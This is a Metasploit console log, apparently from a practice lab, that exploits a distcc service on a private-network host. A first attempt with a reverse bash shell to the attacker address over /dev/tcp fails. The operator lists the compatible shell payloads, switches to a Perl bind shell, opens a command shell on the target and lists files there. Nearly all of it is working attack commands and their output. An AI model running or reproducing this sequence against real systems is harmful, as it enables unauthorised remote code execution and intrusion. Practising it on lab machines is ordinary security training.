 msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] 192.168.0.101:3632 - stderr: bash: 94: Bad file descriptor
[*] 192.168.0.101:3632 - stderr: bash: /dev/tcp/192.168.0.106/4444: No such file or directory
[*] 192.168.0.101:3632 - stderr: bash: 94: Bad file descriptor
[*] Exploit completed, but no session was created.
msf6 exploit(unix/misc/distcc_exec) > show payloads
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   payload/cmd/unix/bind_perl                                   normal  No     Unix Command Shell, Bind TCP (via Perl)
1   payload/cmd/unix/bind_perl_ipv6                              normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
2   payload/cmd/unix/bind_ruby                                   normal  No     Unix Command Shell, Bind TCP (via Ruby)
3   payload/cmd/unix/bind_ruby_ipv6                              normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
4   payload/cmd/unix/generic                                     normal  No     Unix Command, Generic Command Execution
5   payload/cmd/unix/reverse                                     normal  No     Unix Command Shell, Double Reverse TCP (telnet)
6   payload/cmd/unix/reverse_bash                                normal  No     Unix Command Shell, Reverse TCP (/dev/tcp)
7   payload/cmd/unix/reverse_bash_telnet_ssl                     normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
8   payload/cmd/unix/reverse_openssl                             normal  No     Unix Command Shell, Double Reverse TCP SSL (openssl)
9   payload/cmd/unix/reverse_perl                                normal  No     Unix Command Shell, Reverse TCP (via Perl)
10  payload/cmd/unix/reverse_perl_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
11  payload/cmd/unix/reverse_ruby                                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
12  payload/cmd/unix/reverse_ruby_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
13  payload/cmd/unix/reverse_ssl_double_telnet                   normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/misc/distcc_exec) > set payload 0
payload => cmd/unix/bind_perl
msf6 exploit(unix/misc/distcc_exec) >
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started bind TCP handler against 192.168.0.101:4444
[*] Command shell session 1 opened (192.168.0.106:36923 -> 192.168.0.101:4444) at 2023-04-15 07:29:26 -0400
ls
4654.jsvc_up
gconfd-msfadmin
orbit-msfadmin